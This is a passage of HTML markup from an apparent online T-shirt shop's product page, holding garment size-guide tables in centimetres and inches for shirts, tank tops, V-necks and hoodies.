<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2974670252" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2974670252 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1063937362">


	<div id="col-2139495438" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1194739286" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1194739286 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-383392341">


	<div id="col-1875780713" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3475723612" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3475723612 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-927027367">


	<div id="col-1851413663" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3701805750" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3701805750 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-77622243">


	<div id="col-320322035" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-397420033" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-397420033 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
